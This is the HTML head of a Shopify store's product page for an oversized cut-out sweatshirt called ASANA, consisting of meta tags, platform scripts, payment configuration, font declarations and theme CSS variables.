

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://adeptt.com/products/long-sleeve-sweatshirt-top-asana
body_size: 60868
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://adeptt.com/products/long-sleeve-sweatshirt-top-asana">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="" data-animations-type="zfvrRaBiSIwIqUS1auvvIC8B8Ws+co1gAOlWiKCNFW8CrGD7a5Nt/tYVkQJf0Mu6gDoEszF0/G3cmd1tcMJurrkl9/jGhp4FN1hl4uANA7zcgw8luZxL6Gt1Mk4hZvO2W4RrZE0JyptaFFbqA1UcGdoavo/mMjLLRNPAwE51DNK2He24TrBu8Vi3pO2ZUrBqZoZdtbGCZF5gFQwBgUEuDx1ifBKbgtMRggFgc7A2rKhZ/ZaU65K6Tdzc6hfGjq+XszYS8cA1ftCkvJU5M8KcS3gC8Mz521OguJ0uS2nrpKbVCN+i64XALk6FBDW0FIVbUg8RRep7+TdUxu4FbYAxZCXEjIvG/ogPlfr0ZJTYt28nsboTO4KAx+Oc5GLjnqiXclBq0aVr52rKg07sLsdMEg=="></script>
    <script src="//adeptt.com/cdn/shop/t/93/assets/secondary.js?v=176066990885051318471763135708" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//adeptt.com/cdn/shop/files/ADEPTT-logo_256x256_crop_center_5768b3f1-5ae0-41af-82a3-3fcb38172bb1.png?crop=center&height=32&v=1672301574&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Long sleeve sweatshirt top - ASANA
 &ndash; ADEPTT.COM</title>

    
      <meta name="description" content="Discover ultimate comfort and style in our Oversized Cut-Out Sweatshirt. Its relaxed silhouette ensures a comfortable fit, while the unique cut-out arms detail, finished with ribbed trim, adds an edgy touch to the classic crew neckline. Invisible side pockets provide functionality without compromising style. The ribbed">
    

    

<meta property="og:site_name" content="ADEPTT.COM">
<meta property="og:url" content="https://adeptt.com/products/long-sleeve-sweatshirt-top-asana">
<meta property="og:title" content="Long sleeve sweatshirt top - ASANA">
<meta property="og:type" content="product">
<meta property="og:description" content="Discover ultimate comfort and style in our Oversized Cut-Out Sweatshirt. Its relaxed silhouette ensures a comfortable fit, while the unique cut-out arms detail, finished with ribbed trim, adds an edgy touch to the classic crew neckline. Invisible side pockets provide functionality without compromising style. The ribbed"><meta property="og:image" content="http://adeptt.com/cdn/shop/products/il_fullxfull.2672517155_bib1_c9aca3c0-c8ba-4988-9177-e826527c3677.jpg?v=1659304074">
  <meta property="og:image:secure_url" content="https://adeptt.com/cdn/shop/products/il_fullxfull.2672517155_bib1_c9aca3c0-c8ba-4988-9177-e826527c3677.jpg?v=1659304074">
  <meta property="og:image:width" content="890">
  <meta property="og:image:height" content="1174"><meta property="og:price:amount" content="117.99">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Long sleeve sweatshirt top - ASANA">
<meta name="twitter:description" content="Discover ultimate comfort and style in our Oversized Cut-Out Sweatshirt. Its relaxed silhouette ensures a comfortable fit, while the unique cut-out arms detail, finished with ribbed trim, adds an edgy touch to the classic crew neckline. Invisible side pockets provide functionality without compromising style. The ribbed">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="_mfdDUDWAuLHA_N6yyFdu4qNrbdW-mpoF0LHzG2kY8Q">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/54967369810/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="4674d612f3d47c9a086c9884ec764b45">
<meta id="in-context-paypal-metadata" data-shop-id="54967369810" data-venmo-supported="true" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" hreflang="x-default" href="https://adeptt.com/products/long-sleeve-sweatshirt-top-asana">
<link rel="alternate" hreflang="en" href="https://adeptt.com/products/long-sleeve-sweatshirt-top-asana">
<link rel="alternate" hreflang="en-CA" href="https://adeptt.com/en-ca/products/long-sleeve-sweatshirt-top-asana">
<link rel="alternate" type="application/json+oembed" href="https://adeptt.com/products/long-sleeve-sweatshirt-top-asana.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=54967369810" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":54967369810,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/54967369810","merchantName":"ADEPTT.COM","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"ADEPTT.COM","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"4674d612f3d47c9a086c9884ec764b45","betas":["rich-media-storefront-analytics"],"domain":"adeptt.com","predictiveSearch":true,"shopId":54967369810,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "adeptt-com.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"ADEPTT 1.4.2 - 02\/08","id":179360301392,"schema_name":"Shrine PRO","schema_version":"1.4.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "adeptt.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//adeptt.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//adeptt.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//adeptt.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//adeptt.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//adeptt.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//adeptt.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script defer="defer" async type="module" src="//adeptt.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js"></script>
<script defer="defer" async type="module" src="//adeptt.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//adeptt.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//adeptt.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js");
await import("//adeptt.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//adeptt.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  
</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZOKe7Ll.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B6oLuCjv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D2sdYoxE.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"pay-button":["modules/v2/client.pay-button_DXTOsIq6.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-button":["modules/v2/client.shop-button_DQZHx9pm.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CR1B-cfM.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_vY_xzh.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BI7n9ZSv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DiYdP3xc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_D9ZNqS-Q.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_iGw4briv.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_xHeaAweL.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login":["modules/v2/client.shop-login_D91U-Q7h.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BJmE1dJe.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.nfcube.com\/3a948829983cdadcb0fd218433cdc5e1.js?shop=adeptt-com.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/scripts\/integrations\/subscription.js?shop=adeptt-com.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/browse-abandonment\/v2\/browse_abandonment.js?shop=adeptt-com.myshopify.com","https:\/\/cdn.seel.com\/releases\/scripts\/shopify-ra\/return-assurance.min.js?shop=adeptt-com.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":54967369810,"offset":7200,"reqid":"64acb333-fb2f-45f6-8761-3f3f96a09e3e-1769156933","pageurl":"adeptt.com\/products\/long-sleeve-sweatshirt-top-asana","u":"f0051f53539c","p":"product","rtyp":"product","rid":6935045800018};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!1,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//adeptt.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//adeptt.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://adeptt.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://adeptt.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header" defer="defer" src="//adeptt.com/cdn/shop/t/93/compiled_assets/scripts.js?v=5786"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Lora;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//adeptt.com/cdn/fonts/lora/lora_n4.9a60cb39eff3bfbc472bac5b3c5c4d7c878f0a8d.woff2") format("woff2"),
       url("//adeptt.com/cdn/fonts/lora/lora_n4.4d935d2630ceaf34d2e494106075f8d9f1257d25.woff") format("woff");
}

        @font-face {
  font-family: Lora;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//adeptt.com/cdn/fonts/lora/lora_n7.58a834e7e54c895806b2ffc982e4a00af29b1b9c.woff2") format("woff2"),
       url("//adeptt.com/cdn/fonts/lora/lora_n7.05fdf76140ca6e72e48561caf7f9893c487c3f1b.woff") format("woff");
}

        @font-face {
  font-family: Lora;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//adeptt.com/cdn/fonts/lora/lora_i4.a5059b22bd0a7547da84d66d2f523d17d17325d3.woff2") format("woff2"),
       url("//adeptt.com/cdn/fonts/lora/lora_i4.cb2d2ab46128fa7f84060d5f92cf3f49dc8181bd.woff") format("woff");
}

        @font-face {
  font-family: Lora;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//adeptt.com/cdn/fonts/lora/lora_i7.1bf76118f47019e7581a865f0f538b8ea5900419.woff2") format("woff2"),
       url("//adeptt.com/cdn/fonts/lora/lora_i7.1a7c7f083405ec98e57d8033d38caa748580f7ff.woff") format("woff");
}


        :root {
          --font-body-family: Lora, serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Lora;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//adeptt.com/cdn/fonts/lora/lora_n4.9a60cb39eff3bfbc472bac5b3c5c4d7c878f0a8d.woff2") format("woff2"),
       url("//adeptt.com/cdn/fonts/lora/lora_n4.4d935d2630ceaf34d2e494106075f8d9f1257d25.woff") format("woff");
}

        :root {
          --font-heading-family: Lora, serif;
          --font-heading-style: normal;
          --font-heading-weight: 400;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.5;
        --font-heading-line-height: 0.4;
        --font-heading-letter-spacing: 0.04rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 251, 251, 251;
        --color-base-solid-button-labels: 249, 249, 249;
        --color-base-outline-button-labels: 18, 18, 18;
        --color-base-accent-1: 18, 18, 18;
        --color-base-accent-2: 217, 68, 68;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #fbfbfb;
        --gradient-base-accent-1: #121212;
        --gradient-base-accent-2: #d94444;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 0px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 0.0rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 0.0rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.7em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 20.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.02;
        --pickers-radius: 6px;
        --pickers-small-radius: 2.4px;
        --pickers-border-width: 2px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.1;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 8px;
        --pickers-hover-overlay-opacity: 0.05;
        --pickers-hover-border-opacity: 0.1;

        --quantity-overlay-opacity: 0.0;
        --quantity-radius: 10px;
        --quantity-small-radius: 4.0px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-text);
        --quantity-border-opacity: 0.15;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 11px;
        --quantity-hover-overlay-opacity: 0.0;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.5rem;
        --variant-pills-padding-y: 0.8rem;
        --variant-pills-padding-x: 1.2rem;
        --variant-pills-radius: 10px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.15;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.04em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
